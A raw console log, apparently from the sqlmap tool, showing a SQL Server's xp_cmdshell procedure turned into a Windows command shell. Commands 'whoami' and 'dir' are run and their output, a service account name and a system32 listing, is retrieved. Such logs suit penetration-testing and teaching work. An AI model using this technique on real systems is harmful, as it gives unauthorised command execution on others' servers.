 [00:25:29] [INFO] xp_cmdshell extended procedure is available
[00:25:31] [INFO] testing if xp_cmdshell extended procedure is usable
[00:25:58] [INFO] xp_cmdshell extended procedure is usable
[00:25:58] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[00:25:58] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] Y
[00:27:40] [INFO] retrieved: 2
[00:27:47] [INFO] retrieved: nt service\mssqlserver
[00:30:02] [INFO] retrieved:
command standard output: 'nt service\mssqlserver'
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
[00:31:25] [INFO] retrieved: 2802
[00:31:42] [INFO] retrieved:  Volume in drive C has no label.
[00:35:21] [INFO] retrieved:  Volume Serial Number is 2A1F-FA4B
[00:39:11] [INFO] retrieved:
[00:39:21] [INFO] retrieved:  Directory of C:\Windows\system32
[00:42:54] [INFO] retrieved:
[00:43:07] [INFO] retrieved: 10/13/2022  04:09 PM    <DIR>          .
[00:47:56] [INFO] retrieved: 10/13/2022  04:09 PM    <DIR>          ..
[00:52:50] [INFO] retrieved: 11/14/2013  12:43 PM    <DIR>          0409
[00:58:10] [INFO] retrieved: 04/12/2018  10:23 PM    <DIR>          1033
[01:03:56] [INFO] retrieved: 06/18/2013  08:18 PM               160 @OpenWithToastLogo.png
[01:11:48] [INFO] retrieved: 06/18/2013  08:34 PM               120 @TileEmpty1x1Image.png
[01:19:26] [INFO] retrieved: 09/24/2015  03:28 AM           835,040 accesor.dll
[01:25:46] [INFO] retrieved: 10/29/2014  07:30 AM         3,814,400 accessibilitycpl.dll
[02:32:15] [INFO] retrieved: 08/22/2013  05:15 PM            39,424 ACCTRES.dll
[02:38:37] [INFO] retrieved: 10/29/2014  08:13 AM            10,240 acledit.dll
[02:45:00] [INFO] retrieved: 10/29/2014  07:27 AM         1,038,336 aclui.dll
[02:51:08] [INFO] retrieved: 03/02/2021  09:29 AM           380,928 acmigration.dll
[02:58:09] [INFO] retrieved: 10/29/2014  07:38 AM            55,808 acppage.dll